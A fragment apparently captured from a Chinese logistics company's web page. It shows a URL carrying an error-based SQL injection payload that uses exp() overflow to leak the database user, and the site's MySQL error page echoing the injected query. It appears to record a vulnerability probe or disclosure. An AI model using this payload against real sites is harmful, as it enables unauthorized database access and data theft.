 ess.php?id=-2%20and%20select%20exp(~(select*from(select%20user())x))
应用 点击这里导入书签。 开始
投资者关系 合作伙伴
业务范围
> 运输配送
> 仓储
出错啦！
错误信息：You have an error in your SQL syntax; check the manual that corresponds to your MySQL
right syntax to use near ' select exp(~(select*from(select user())x))' at line 1
错误编号：1064
SQL语句：select title from info_co where id=-2 and select exp(~(select*from(select user())x))